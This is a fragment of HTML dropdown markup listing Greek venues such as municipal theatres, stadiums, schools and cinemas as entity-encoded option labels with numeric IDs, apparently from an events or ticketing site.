	<option value="62847">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&omicron;&rho;&upsilon;&delta;&alpha;&lambda;&lambda;&omicron;ύ &Theta;&alpha;&nu;ά&sigma;&eta;&sigmaf; &Beta;έ&gamma;&gamma;&omicron;&sigmaf;</option>
	<option value="62085">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Mu;ί&kappa;&eta;&sigmaf; &Theta;&epsilon;&omicron;&delta;&omega;&rho;ά&kappa;&eta;&sigmaf;</option>
	<option value="61101">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Gamma;ή&pi;&epsilon;&delta;&omicron;</option>
	<option value="61620">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; (&Epsilon;&lambda;&alpha;&tau;&omicron;&chi;ώ&rho;&iota;)</option>
	<option value="62463">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; &Alpha;&gamma;ί&omicron;&upsilon; &Delta;&eta;&mu;&eta;&tau;&rho;ί&omicron;&upsilon; &Rho;&alpha;&chi;ώ&nu;</option>
	<option value="63199">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; Έ&mu;&pi;&omega;&nu;&alpha;</option>
	<option value="62851">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; &Pi;&omicron;&delta;&omicron;&sigma;&phi;&alpha;ί&rho;&omicron;&upsilon; &Alpha;&sigma;&pi;&rho;&omicron;&kappa;&kappa;&lambda;&eta;&sigma;&iota;ά&sigmaf;</option>
	<option value="61408">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;&tau;ή&rho;&iota;&omicron; '&Epsilon;&sigma;&pi;&epsilon;&rho;&omicron;&sigmaf;'</option>
	<option value="61009">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="62765">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&lambda;&epsilon;&xi;&alpha;&nu;&delta;&rho;&omicron;ύ&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="62501">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&rho;&kappa;&alpha;&lambda;&omicron;&chi;&omega;&rho;ί&omicron;&upsilon;</option>
	<option value="63638">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&sigma;&tau;έ&rho;&iota;&alpha;</option>
	<option value="62517">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Beta;έ&rho;&omicron;&iota;&alpha;&sigmaf;</option>
	<option value="60864">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Beta;ό&lambda;&omicron;&upsilon;</option>
	<option value="63088">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Delta;ή&mu;&omicron;&upsilon; &Iota;&omega;&alpha;&nu;&nu;ί&nu;&omega;&nu;</option>
	<option value="62456">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Eta;&lambda;&iota;&omicron;ύ&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="63374">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&alpha;&lambda;&alpha;&mu;&alpha;&rho;&iota;ά&sigmaf; '&Mu;&epsilon;&lambda;ί&nu;&alpha; &Mu;&epsilon;&rho;&kappa;&omicron;ύ&rho;&eta;'</option>
	<option value="63186">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&alpha;&sigma;&tau;&rho;ά&kappa;&iota;</option>
	<option value="61765">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;έ&rho;&kappa;&upsilon;&rho;&alpha;&sigmaf;</option>
	<option value="61469">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&omicron;&mu;&omicron;&tau;&eta;&nu;ή&sigmaf;</option>
	<option value="63875">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&omicron;&rho;&upsilon;&delta;&alpha;&lambda;&lambda;&omicron;ύ &quot;&Theta;&alpha;&nu;ά&sigma;&eta;&sigmaf; &Beta;έ&gamma;&gamma;&omicron;&sigmaf;&quot;</option>
	<option value="61287">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Lambda;ά&rho;&iota;&sigma;&alpha;&sigmaf;</option>
	<option value="63639">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&upsilon;&tau;&iota;&lambda;ή&nu;&eta;&sigmaf;</option>
	<option value="62779">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Nu;ά&omicron;&upsilon;&sigma;&alpha;&sigmaf;</option>
	<option value="62170">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&epsilon;&iota;&rho;&alpha;&iota;ά</option>
	<option value="63788">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&omicron;&lambda;&upsilon;&gamma;ύ&rho;&omicron;&upsilon;</option>
	<option value="61952">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Rho;ό&delta;&omicron;&upsilon;</option>
	<option value="62114">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Chi;&rho;ή&sigma;&tau;&omicron;&sigmaf; &Tau;&sigma;&alpha;&kappa;ί&rho;&eta;&sigmaf;</option>
	<option value="61468">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Kappa;&eta;&pi;&omicron;&theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="62539">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Kappa;&eta;&pi;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&lambda;&epsilon;&xi;&alpha;&nu;&delta;&rho;&omicron;ύ&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="60877">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Kappa;&eta;&pi;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Nu;ί&kappa;&alpha;&iota;&alpha;&sigmaf;</option>
	<option value="63641">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&alpha;&rho;&delta;ί&tau;&sigma;&alpha;&sigmaf;</option>
	<option value="63278">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Rho;&epsilon;&xi;</option>
	<option value="63966">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Kappa;&omicron;&lambda;&upsilon;&mu;&beta;&eta;&tau;ή&rho;&iota;&omicron; &Rho;&alpha;&phi;ή&nu;&alpha;&sigmaf;</option>
	<option value="63508">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Pi;ά&rho;&kappa;&iota;&nu;&gamma;&kappa; &Kappa;&iota;&omicron;&nu;ί&omicron;&upsilon; &Iota;&theta;ά&kappa;&eta;&sigmaf;</option>
	<option value="63715">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &pi;ά&rho;&kappa;&omicron; &Alpha;&nu;&alpha;&psi;&upsilon;&chi;ή&sigmaf; - &Kappa;&omicron;&lambda;&upsilon;&mu;&beta;&eta;&tau;ή&rho;&iota;&omicron; &Rho;&alpha;&phi;ή&nu;&alpha;&sigmaf;</option>
	<option value="62330">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Kappa;&alpha;&lambda;&alpha;&mu;ά&tau;&alpha;&sigmaf;</option>
	<option value="63232">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Rho;&iota;&zeta;ώ&mu;&alpha;&tau;&omicron;&sigmaf; &Tau;&rho;&iota;&kappa;ά&lambda;&omega;&nu;</option>
	<option value="61013">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; - &Gamma;&iota;&alpha;&nu;&nu;&iota;&tau;&sigma;ά</option>
	<option value="61012">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; - &Lambda;&omicron;&upsilon;&tau;&rho;ά&kappa;&iota;</option>
	<option value="60870">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Alpha;&gamma;ί&alpha;&sigmaf; &Nu;ά&pi;&alpha;&sigmaf;</option>
	<option value="63962">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Alpha;&gamma;ί&omicron;&upsilon; &Delta;&eta;&mu;&eta;&tau;&rho;ί&omicron;&upsilon;</option>
	<option value="62067">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Alpha;&gamma;&rho;&iota;&nu;ί&omicron;&upsilon;</option>
	<option value="62054">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Alpha;&iota;&gamma;&epsilon;ί&rho;&alpha;&sigmaf;</option>
	<option value="61083">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Alpha;&lambda;&epsilon;&xi;&alpha;&nu;&delta;&rho;&omicron;ύ&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="62407">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Alpha;&nu;&delta;&rho;έ&alpha;&sigmaf; &Beta;&epsilon;&rho;&gamma;&iota;ώ&tau;&eta;&sigmaf;</option>
	<option value="60964">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; Ά&rho;&gamma;&omicron;&upsilon;&sigmaf;</option>
	<option value="62460">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Beta;&epsilon;&lambda;&epsilon;&sigma;&tau;ί&nu;&omicron;&upsilon;</option>
	<option value="61623">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Iota;&epsilon;&rho;ά&pi;&epsilon;&tau;&rho;&alpha;&sigmaf;</option>
	<option value="62401">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Kappa;&alpha;&lambda;&alpha;&mu;ά&tau;&alpha;&sigmaf;</option>
	<option value="61044">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Kappa;&alpha;&lambda;ύ&mu;&nu;&omicron;&upsilon;</option>
	<option value="61627">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Kappa;&alpha;&tau;&epsilon;&rho;ί&nu;&eta;&sigmaf;</option>
	<option value="61644">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Kappa;&eta;&phi;&iota;&sigma;&iota;ά&sigmaf; &Iota;. &Zeta;&eta;&rho;ί&nu;&eta;&sigmaf;</option>
	<option value="63503">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Kappa;&omicron;&rho;ί&nu;&theta;&omicron;&upsilon;</option>
	<option value="61669">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Lambda;&alpha;&mu;ί&alpha;&sigmaf;</option>
	<option value="61999">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Nu;. &Kappa;ί&omicron;&sigmaf;</option>
	<option value="62404">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Nu;&alpha;&upsilon;&pi;&lambda;ί&omicron;&upsilon;</option>
	<option value="63868">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Nu;έ&alpha;&sigmaf; &Zeta;ί&chi;&nu;&eta;&sigmaf;</option>
	<option value="61011">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Pi;ά&rho;&omicron;&upsilon;</option>
	<option value="60899">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Pi;&epsilon;&rho;&iota;&beta;&omicron;&lambda;ί&omega;&nu;</option>
	<option value="61106">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Pi;&rho;ό&nu;&omicron;&iota;&alpha;&sigmaf;</option>
	<option value="63488">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Pi;&tau;&omicron;&lambda;&epsilon;&mu;&alpha;ϊ&delta;&alpha;&sigmaf;</option>
	<option value="62049">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Rho;&alpha;&phi;ή&nu;&alpha;&sigmaf;</option>
	<option value="61626">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Tau;&rho;&iota;&kappa;ά&lambda;&omega;&nu;</option>
	<option value="61625">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Tau;&rho;&iota;&pi;ό&lambda;&epsilon;&omega;&sigmaf;</option>
	<option value="62015">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Phi;ώ&tau;&eta;&sigmaf; &Kappa;&omicron;&sigma;&mu;ά&sigmaf;</option>
	<option value="64261">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Chi;&alpha;&lambda;&kappa;ί&delta;&alpha;&sigmaf;</option>
	<option value="64141">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Chi;&alpha;&nu;ί&omega;&nu;</option>
	<option value="61572">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Chi;ώ&rho;&alpha;&sigmaf; Ά&nu;&delta;&rho;&omicron;&upsilon;</option>
	<option value="61087">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron;</option>
	<option value="61591">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Alpha;&gamma;. &Gamma;&epsilon;&omega;&rho;&gamma;ί&omicron;&upsilon; &Alpha;&upsilon;&lambda;&omega;&nu;ά&rho;&eta;</option>
	<option value="62955">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Alpha;&gamma;. &Mu;&alpha;&rho;ί&nu;&alpha;&sigmaf; &Lambda;έ&rho;&omicron;&upsilon;</option>
	<option value="62457">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; Ά&gamma;&iota;&omega;&nu; &Pi;&alpha;&rho;&alpha;&sigma;&kappa;&iota;ώ&nu;</option>
	<option value="63536">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; Ά&delta;&epsilon;&nu;&delta;&rho;&omicron;&upsilon;</option>
	<option value="60926">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; Ά&nu;&omega; &Sigma;ύ&rho;&omicron;&upsilon;</option>
	<option value="63955">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Kappa;&alpha;&lambda;&lambda;&omicron;&nu;ή&sigmaf;</option>
	<option value="63941">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Kappa;&omicron;&upsilon;&phi;&omicron;&nu;&eta;&sigma;ί&omega;&nu;</option>
	<option value="64054">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Mu;&epsilon;&lambda;ί&tau;&eta;&sigmaf;</option>
	<option value="63730">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Mu;&omicron;&nu;&omicron;&kappa;&alpha;&rho;&upsilon;ά&sigmaf; &Iota;&sigma;&tau;&iota;&alpha;ί&alpha;&sigmaf;</option>
	<option value="63546">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Nu;έ&omicron;&upsilon; &Sigma;&omicron;&upsilon;&lambda;ί&omicron;&upsilon;</option>
	<option value="62892">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Pi;&alpha;&lambda;&alpha;&iota;&omicron;&chi;&omega;&rho;ί&omicron;&upsilon;</option>
	<option value="62928">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Pi;&lambda;&alpha;&tau;&alpha;&nu;&iota;ά &Kappa;&upsilon;&delta;&omega;&nu;ί&alpha;&sigmaf; &Chi;&alpha;&nu;ί&omega;&nu;</option>
	<option value="63312">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Sigma;ά&mu;&eta;&sigmaf;</option>
	<option value="62041">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Sigma;&tau;&alpha;&nu;&omicron;ύ &Chi;&alpha;&lambda;&kappa;&iota;&delta;&iota;&kappa;ή&sigmaf;</option>
	<option value="62504">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Chi;&omega;&rho;&iota;&sigma;&tau;ή&sigmaf;</option>
	<option value="62012">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Omega;&delta;&epsilon;ί&omicron; &Beta;ό&lambda;&omicron;&upsilon;</option>
	<option value="61126">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Omega;&delta;&epsilon;ί&omicron; &Delta;&rho;ά&mu;&alpha;&sigmaf;</option>
	<option value="63305">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Omega;&delta;&epsilon;ί&omicron; &Kappa;&alpha;&lambda;&alpha;&mu;ά&tau;&alpha;&sigmaf;</option>
	<option value="63642">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Omega;&delta;&epsilon;ί&omicron; &Lambda;ά&rho;&iota;&sigma;&alpha;&sigmaf;</option>
	<option value="62427">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Omega;&delta;&epsilon;ί&omicron; &Mu;&omicron;&sigma;&chi;ά&tau;&omicron;&upsilon;-&Tau;&alpha;ύ&rho;&omicron;&upsilon;</option>
	<option value="64179">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό&sigmaf; &Theta;&epsilon;&rho;&iota;&nu;ό&sigmaf; &Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&gamma;&rho;ά&phi;&omicron;&sigmaf; &Epsilon;&lambda;&lambda;&eta;&nu;ί&sigmaf;</option>
	<option value="60970">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό&sigmaf; &Kappa;ή&pi;&omicron;&sigmaf;</option>
	<option value="64124">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό&sigmaf; &Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&gamma;&rho;ά&phi;&omicron;&sigmaf; &quot;&Nu;έ&alpha; &Epsilon;&lambda;&beta;&epsilon;&tau;ί&alpha;&quot;</option>
	<option value="60839">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό&sigmaf; &Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&gamma;&rho;ά&phi;&omicron;&sigmaf; &Alpha;&gamma;ί&omicron;&upsilon; &Kappa;&eta;&rho;ύ&kappa;&omicron;&upsilon;</option>
	<option value="63035">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό&sigmaf; &Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&gamma;&rho;ά&phi;&omicron;&sigmaf; Ό&sigma;&kappa;&alpha;&rho;</option>
	<option value="63719">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό&sigmaf; &Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&gamma;&rho;ά&phi;&omicron;&sigmaf; &Chi;&alpha;&nu;ί&omega;&nu; &Kappa;&Eta;&Pi;&Omicron;&Sigma;</option>
	<option value="61428">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό&sigmaf; &Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ ''&Gamma;&alpha;&lambda;&alpha;&xi;ί&alpha;&sigmaf;''</option>
	<option value="62884">&Delta;&iota;&alpha;&tau;&eta;&rho;&eta;&tau;έ&omicron; &Kappa;&tau;ί&rho;&iota;&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;&omicron;ύ &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron;&upsilon;</option>
	<option value="60678">&Delta;&iota;&alpha;&chi;&rho;&omicron;&nu;&iota;&kappa;ή &Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή</option>
	<option value="63254">&Delta;&iota;&alpha;&chi;&rho;&omicron;&nu;&iota;&kappa;ό Music Cafe</option>
	<option value="60560">&Delta;&iota;&delta;ό&tau;&omicron;&upsilon; 3 Live Stage</option>
	<option value="63664">&Delta;&iota;&epsilon;&theta;&nu;έ&sigmaf; &Epsilon;&kappa;&theta;&epsilon;&sigma;&iota;&alpha;&kappa;ό &amp; &Sigma;&upsilon;&nu;&epsilon;&delta;&rho;&iota;&alpha;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;&omicron;&nu;ί&kappa;&eta;&sigmaf;</option>
	<option value="62897">&Delta;&iota;&epsilon;&theta;&nu;έ&sigmaf; &Epsilon;&kappa;&theta;&epsilon;&sigma;&iota;&alpha;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron;</option>
	<option value="62762">&Delta;&iota;&epsilon;&theta;&nu;έ&sigmaf; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; Athenaeum</option>
	<option value="62329">&Delta;&iota;&epsilon;&theta;&nu;ή&sigmaf; &Alpha;&epsilon;&rho;&omicron;&lambda;&iota;&mu;έ&nu;&alpha;&sigmaf; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="62834">&Delta;&iota;&kappa;&alpha;&sigma;&tau;&iota;&kappa;έ&sigmaf; &Phi;&upsilon;&lambda;&alpha;&kappa;έ&sigmaf; &Delta;&iota;&alpha;&beta;&alpha;&tau;ώ&nu;</option>
	<option value="62763">&Delta;ί&kappa;&upsilon;&kappa;&lambda;&omicron;</option>
	<option value="62277">&Delta;&iota;&omicron;&gamma;έ&nu;&eta;&sigmaf; Studio</option>
	<option value="60522">&Delta;ί&pi;&lambda;&alpha; &Sigma;&tau;&omicron; &Pi;&omicron;&tau;ά&mu;&iota;</option>
	<option value="61694">&Delta;&iota;&pi;&lambda;ά&rho;&epsilon;&iota;&omicron;&sigmaf; &Sigma;&chi;&omicron;&lambda;ή</option>
	<option value="61460">&Delta;&iota;&pi;&lambda;ό&chi;&omicron;&rho;&delta;&omicron; Live</option>
	<option value="60869">&Delta;&iota;&sigma;&kappa;&omicron;&pi;&omega;&lambda;&epsilon;ί&omicron; Music Works</option>
	<option value="60759">&Delta;&iota;ώ&rho;&omicron;&phi;&omicron;</option>
	<option value="63419">&Delta;&omicron;&nu; &Kappa;&iota;&chi;ώ&tau;&eta;&sigmaf;</option>
	<option value="61015">&Delta;&omicron;&nu;&omicron;ύ&sigma;&alpha;</option>
	<option value="60850">&Delta;&omicron;&chi;ό&sigmaf;</option>
	<option value="61178">&Delta;&rho;&alpha;&chi;&mu;έ&sigmaf;</option>
	<option value="63994">&Delta;&upsilon;&tau;&iota;&kappa;ή &Tau;ά&phi;&rho;&omicron;&sigmaf;, &Chi;&alpha;&nu;&iota;ά</option>
	<option value="62195">&Epsilon;.&Lambda;.&Iota;.&Alpha;.</option>
	<option value="64198">&Epsilon;thereal Garden &omicron;f Botoxe</option>
	<option value="61292">Έ&beta;&delta;&omicron;&mu;&omicron;&sigmaf;</option>
	<option value="63525">&Epsilon;&theta;&nu;&iota;&kappa;ό &Alpha;&rho;&chi;&alpha;&iota;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;ό &Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron;</option>
	<option value="63306">&Epsilon;&theta;&nu;&iota;&kappa;ό &Alpha;&sigma;&tau;&epsilon;&rho;&omicron;&sigma;&kappa;&omicron;&pi;&epsilon;ί&omicron; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="62709">&Epsilon;&theta;&nu;&iota;&kappa;ό &Mu;&epsilon;&tau;&sigma;ό&beta;&iota;&omicron; &Pi;&omicron;&lambda;&upsilon;&tau;&epsilon;&chi;&nu;&epsilon;ί&omicron;</option>
	<option value="60989">&Epsilon;&theta;&nu;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; </option>
	<option value="61007">&Epsilon;&theta;&nu;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; - &Chi;&alpha;&nu;&iota;ά</option>
	<option value="61624">&Epsilon;&theta;&nu;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Alpha;&rho;&gamma;&omicron;&sigma;&tau;&omicron;&lambda;ί&omicron;&upsilon;</option>
	<option value="61717">&Epsilon;&theta;&nu;&iota;&kappa;ό &Omega;&delta;&epsilon;ί&omicron; &Pi;&alpha;&lambda;&alpha;&iota;&omicron;ύ &Phi;&alpha;&lambda;ή&rho;&omicron;&upsilon;</option>
	<option value="63328">&Epsilon;&theta;&nu;&iota;&kappa;ό&sigmaf; &Kappa;ή&pi;&omicron;&sigmaf; &Zeta;&alpha;&pi;&pi;&epsilon;ί&omicron;&upsilon;</option>
	<option value="63030">&Epsilon;&iota;&delta;&iota;&kappa;ό &Gamma;&upsilon;&mu;&nu;ά&sigma;&iota;&omicron; - &Lambda;ύ&kappa;&epsilon;&iota;&omicron; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="62960">&Epsilon;&iota;&delta;&iota;&kappa;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Kappa;&iota;&lambda;&kappa;ί&sigmaf;</option>
